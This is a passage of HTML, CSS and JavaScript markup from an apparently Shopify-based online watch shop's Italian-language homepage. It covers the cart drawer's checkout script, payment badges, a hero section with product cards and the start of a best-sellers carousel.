                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" fill="none" aria-labelledby="pi-generic"><title id="pi-generic">Generic</title><g clip-path="url(#pi-generic)"><rect width="38" height="24" rx="3" fill="#F5F5F5" /><rect x=".5" y=".5" width="37" height="23" rx="2.5" stroke="#000" stroke-opacity=".07" /><path d="M37 4H1v3h36V4ZM4 19a1 1 0 0 1 1-1h9a1 1 0 1 1 0 2H5a1 1 0 0 1-1-1ZM29 19a1 1 0 0 1 1-1h3a1 1 0 1 1 0 2h-3a1 1 0 0 1-1-1Z" fill="#707070" /></g><defs><clipPath id="pi-generic"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-twint"><title id="pi-twint">Twint</title><path d="M3 0h32a3 3 0 0 1 3 3v17.97a3 3 0 0 1-3 3H3a3 3 0 0 1-3-3V3a3 3 0 0 1 3-3z" fill="#000"/><path fill="#fff" d="M11.822 14.477a.49.49 0 0 1-.22.383L7.31 17.337a.49.49 0 0 1-.442 0L2.576 14.86a.49.49 0 0 1-.22-.383V9.522a.49.49 0 0 1 .22-.382l4.292-2.478a.49.49 0 0 1 .442 0l4.291 2.478a.49.49 0 0 1 .221.382v4.955zM35.645 9.88H31.8v.913h1.378v3.923h1.088v-3.923h1.379v-.914.001zm-17.452-.001h-3.845v.913h1.379v3.923h1.088v-3.923h1.378v-.914.001zm11.12-.154c-1.209 0-1.882.771-1.882 1.887v3.103h1.075V11.59c0-.486.289-.86.819-.86s.815.444.815.86v3.127h1.075v-3.103c0-1.116-.696-1.887-1.904-1.887h.002v-.002zm-4.061.154h1.08v4.836h-1.08V9.879zm-3.644 1.915l.036.215 1.009 2.706h.44l1.375-4.837h-1.063l-.655 2.541-.039.272-.053-.272-.875-2.54h-.35l-.876 2.54-.053.272-.039-.272-.654-2.54h-1.064l1.375 4.836h.44l1.01-2.706.036-.215"/><path fill="#ff4800" d="M9.324 12.012l-1.118 1.64-.573-.878.662-.988c.123-.177.385-.66.082-1.321a1.377 1.377 0 0 0-1.248-.796 1.377 1.377 0 0 0-1.247.796 1.27 1.27 0 0 0 .076 1.3l.674.995.495.716.75 1.145a.428.428 0 0 0 .334.19c.2 0 .322-.179.338-.201l1.754-2.597h-.979zm-2.202.042s-.293-.444-.483-.754a.556.556 0 0 1-.072-.275c0-.305.25-.556.555-.556s.556.251.556.556a.556.556 0 0 1-.072.275c-.187.31-.479.754-.479.754h-.005z"/><path fill="#007ce2" d="M6.046 13.6l-1.099-1.544s-.293-.446-.483-.756a.553.553 0 0 1-.074-.276c0-.304.25-.553.553-.553h.004a.582.582 0 0 1 .161.022l.389-.71a1.376 1.376 0 0 0-1.793.681 1.27 1.27 0 0 0 .076 1.301l1.92 2.847c.016.025.139.204.343.204a.427.427 0 0 0 .337-.2l.58-.884-.498-.734-.417.602z"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--27258687193418__featured_hero_cards_main" class="shopify-section">

<style>
  .featured-hero-cards-template--27258687193418__featured_hero_cards_main {
    position: relative;
    padding: 20px 20px 20px;
    background: #ffffff;
    overflow: hidden;
  }

  .featured-hero-cards__container {
    max-width: 1400px;
    margin: 0 auto;
    position: relative;
    z-index: 2;
  }

  .featured-hero-cards__content {
    display: grid;
    grid-template-columns: 1fr 1.2fr;
    gap: 40px;
    align-items: start;
  }

  .featured-hero-cards__left-content {
    color: #1a1a1a;
  }

  .featured-hero-cards__badge {
    display: inline-flex;
    align-items: center;
    gap: 8px;
    background: #1a1a1a;
    color: #ffffff;
    padding: 8px 20px;
    border-radius: 50px;
    font-weight: 700;
    font-size: 1.25rem;
    text-transform: uppercase;
    letter-spacing: 1px;
    margin-bottom: 24px;
    white-space: nowrap;
  }

  .featured-hero-cards__headline {
    font-size: clamp(2rem, 4vw, 3.5rem);
    font-weight: 800;
    line-height: 1.15;
    margin-bottom: 30px;
    color: #1a1a1a;
  }

  .featured-hero-cards__cards-grid {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 16px;
  }

  .featured-hero-card {
    position: relative;
    border-radius: 16px;
    overflow: hidden;
    cursor: pointer;
    transition: transform 0.3s ease, box-shadow 0.3s ease;
    height: 280px;
    display: block;
    text-decoration: none;
  }

  .featured-hero-card:hover {
    transform: translateY(-4px);
    box-shadow: 0 12px 40px rgba(0, 0, 0, 0.4);
  }

  .featured-hero-card:first-child {
    grid-column: span 2;
    height: 320px;
  }

  .featured-hero-card__image-wrapper {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
  }

  .featured-hero-card__image {
    width: 100%;
    height: 100%;
    object-fit: cover;
  }

  .featured-hero-card__overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: linear-gradient(180deg, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0.7) 100%);
    z-index: 1;
  }

  .featured-hero-card__badge {
    position: absolute;
    top: 16px;
    right: 16px;
    background: white;
    color: #000;
    padding: 6px 14px;
    border-radius: 50px;
    font-size: 0.75rem;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 0.5px;
    z-index: 2;
  }

  .featured-hero-card__badge--shop {
    background: white;
    color: #000;
  }

  .featured-hero-card__badge--bestseller {
    background: #ffd700;
    color: #000;
  }

  .featured-hero-card__badge--limited {
    background: #ff3366;
    color: white;
  }

  .featured-hero-card__content {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 20px;
    z-index: 2;
    color: white;
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 1) 100%);
  }

  .featured-hero-card__title {
    font-size: 2.1rem;
    font-weight: 700;
    margin-bottom: 8px;
    line-height: 1.2;
    color: white !important;
  }

  .featured-hero-card__description {
    font-size: 0.9rem;
    line-height: 1.4;
    margin-bottom: 12px;
    opacity: 0.95;
    color: white !important;
  }

  .featured-hero-card__arrow {
    position: absolute;
    bottom: 20px;
    right: 20px;
    width: 20px;
    height: 20px;
    background: #1a1a1a;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: transform 0.3s ease;
    z-index: 3;
  }

  .featured-hero-card:hover .featured-hero-card__arrow {
    transform: translateX(4px);
  }

  .featured-hero-card__arrow svg {
    width: 10px;
    height: 10px;
    fill: white;
  }

  /* Mobile Responsive */
  @media (max-width: 989px) {
    .featured-hero-cards__content {
      grid-template-columns: 1fr;
      gap: 20px;
    }

    .featured-hero-cards__left-content {
      text-align: center;
    }

    .featured-hero-cards__badge {
      display: inline-flex;
    }

    .featured-hero-cards__cards-grid {
      grid-template-columns: 1fr 1fr;
      gap: 12px;
    }

    .featured-hero-card:first-child {
      grid-column: span 2;
      height: 320px;
    }

    .featured-hero-card {
      height: 240px;
    }
  }

  @media (max-width: 480px) {
    .featured-hero-cards-template--27258687193418__featured_hero_cards_main {
      padding: 13.333333333333334px 15px 13.333333333333334px;
    }

    .featured-hero-cards__headline {
      font-size: 1.75rem;
    }

    .featured-hero-card__title {
      font-size: 1.25rem;
    }
  }
</style>

<section class="featured-hero-cards-template--27258687193418__featured_hero_cards_main" data-section-id="template--27258687193418__featured_hero_cards_main">
  <div class="featured-hero-cards__container">
    <div class="featured-hero-cards__content">
      <div class="featured-hero-cards__left-content">
        
          <div class="featured-hero-cards__badge">
            I NOSTRI 2.000.000 FAN ❤️
          </div>
        

        <h2 class="featured-hero-cards__headline">
          Qualità di alta gamma incontra design iconici.
        </h2>

        <div class="driftelement-hero-main__trustpilot">
          <div>Dicono i clienti</div>
          <div class="driftelement-hero-main__trustpilot-stars">★★★★★</div>
          <div>4,90</div>
          <div>Eccellente</div>
        </div>
      </div>

      <div class="featured-hero-cards__cards-grid">
        
          
            <a
              href="/it/collections/bestseller"
              class="featured-hero-card"
              
            >
              <div class="featured-hero-card__image-wrapper">
                
                  <img
                    src="//www.driftelement.com/cdn/shop/files/TOP_Black_Deals_800x.jpg?v=1762468040"
                    alt="BESTSELLER"
                    class="featured-hero-card__image"
                    loading="lazy"
                  >
                
              </div>

              <div class="featured-hero-card__overlay"></div>

              
<div class="featured-hero-card__badge featured-hero-card__badge--shop">BESTSELLER
</div>
              

              <div class="featured-hero-card__content">
                
<h3 class="featured-hero-card__title">BESTSELLER
</h3>
                

                
<p class="featured-hero-card__description">Discover the best deals now!
</p>
                
              </div>

              <div class="featured-hero-card__arrow">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                  <path d="M13.025 1l-2.847 2.828 6.176 6.176h-16.354v3.992h16.354l-6.176 6.176 2.847 2.828 10.975-11z"/>
                </svg>
              </div>
            </a>
          
        
          
            <a
              href="/it/products/driftelement-select-de-gold"
              class="featured-hero-card"
              
            >
              <div class="featured-hero-card__image-wrapper">
                
                  <img
                    src="//www.driftelement.com/cdn/shop/files/IMG_5159_800x.jpg?v=1769252945"
                    alt="SELECT GOLD"
                    class="featured-hero-card__image"
                    loading="lazy"
                  >
                
              </div>

              <div class="featured-hero-card__overlay"></div>

              
<div class="featured-hero-card__badge featured-hero-card__badge--bestseller">NEW DROP
</div>
              

              <div class="featured-hero-card__content">
                
<h3 class="featured-hero-card__title">SELECT GOLD
</h3>
                

                
<p class="featured-hero-card__description">New
</p>
                
              </div>

              <div class="featured-hero-card__arrow">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                  <path d="M13.025 1l-2.847 2.828 6.176 6.176h-16.354v3.992h16.354l-6.176 6.176 2.847 2.828 10.975-11z"/>
                </svg>
              </div>
            </a>
          
        
          
            <a
              href="/it/products/driftelement-select"
              class="featured-hero-card"
              
            >
              <div class="featured-hero-card__image-wrapper">
                
                  <img
                    src="//www.driftelement.com/cdn/shop/files/selbstkonfigurieren_800x.jpg?v=1762468049"
                    alt="Configure yourself"
                    class="featured-hero-card__image"
                    loading="lazy"
                  >
                
              </div>

              <div class="featured-hero-card__overlay"></div>

              
<div class="featured-hero-card__badge featured-hero-card__badge--limited">LIMITATO
</div>
              

              <div class="featured-hero-card__content">
                
<h3 class="featured-hero-card__title">Configura tu stesso
</h3>
                

                
<p class="featured-hero-card__description">Configura il tuo orologio!
</p>
                
              </div>

              <div class="featured-hero-card__arrow">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                  <path d="M13.025 1l-2.847 2.828 6.176 6.176h-16.354v3.992h16.354l-6.176 6.176 2.847 2.828 10.975-11z"/>
                </svg>
              </div>
            </a>
          
        
      </div>
    </div>
  </div>
</section>


</div><section id="shopify-section-template--27258687193418__featured_collection_ntBGxz" class="shopify-section section"><link rel="stylesheet" href="//www.driftelement.com/cdn/shop/t/124/assets/template-collection.css?v=9070127253454886831762521129" media="print" onload="this.media='all'"><noscript><link href="//www.driftelement.com/cdn/shop/t/124/assets/template-collection.css?v=9070127253454886831762521129" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--27258687193418__featured_collection_ntBGxz-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  .collection-template--27258687193418__featured_collection_ntBGxz .color-swatches-container {
    --swatch-size: 2.4rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--27258687193418__featured_collection_ntBGxz-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .collection-template--27258687193418__featured_collection_ntBGxz .color-swatches-container {
      --swatch-size: 3.6rem;
    }
  }

  .color-scheme-template--27258687193418__featured_collection_ntBGxz.color-custom {
    --color-background: 245, 245, 245;
    --gradient-background: #f5f5f5;
    
    --color-foreground: 46, 42, 57;
    --color-button: 26, 26, 26;
    --color-button-text: 255, 255, 255;
  }
  
</style><div class="color-scheme-template--27258687193418__featured_collection_ntBGxz color-custom isolate gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collection collection-template--27258687193418__featured_collection_ntBGxz section-template--27258687193418__featured_collection_ntBGxz-padding">
    <div class="collection__title animate-item animate-item--child index-0 title-wrapper title-wrapper--no-top-margin page-width">




<h2
  class="
    title
    heading heading-template--27258687193418__featured_collection_ntBGxz center
    
    h1  
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
  "
  style="
    
    
      --hightlight-1--color:#000000;
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
    
  "
  role="region"
  aria-label="OUR BEST SELLERS"
  
>
  
  
  OUR BEST SELLERS
  

  
</h2>

</div>

    <div class="featured-collection-wrapper page-width mobile-full-page">
      <div
        class="product-grid contains-card contains-card--product grid--stretch"
        style="--columns-desktop: 4;--columns-mobile: 2;--gap-desktop:40px;--gap-mobile:1.5rem;--right-padding-desktop:0px;--left-padding-desktop:0px;--side-padding-mobile:15px;"
      >
        
          <splide-component
            class="splide"
            data-type="slide"
            data-autoplay="false"
            data-autoplay-speed="5"
            data-arrows-color="inverse"
            data-dots-color="inverse"
            data-slides-desktop="4"
            data-per-move-desktop="1"
            data-gap-desktop="10"
            data-side-padding-desktop="0"
            data-padding-calc-desktop="true"
            data-slides-mobile="2"
            data-gap-mobile="15"
            
              data-side-padding-mobile="15"
            
            
              data-destroy-desktop="true"
            
          >
        
        <div
          class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop splide--precalc-width-mobile splide--precalc-padding-mobile"
          
          
        >
          <div class="splide__track">
            <ul class="splide__list">
                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:1;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
